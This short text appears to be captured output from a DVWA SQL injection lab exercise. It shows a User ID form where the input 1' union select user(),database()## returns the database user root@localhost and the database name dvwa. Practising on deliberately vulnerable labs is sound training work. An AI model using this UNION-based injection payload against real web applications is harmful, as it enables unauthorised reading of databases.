 User ID: Submit
ID: 1' union select user(),database()##
First name: admin
Surname: admin
ID: 1' union select user(),database()##
First name: root@localhost
Surname: dvwa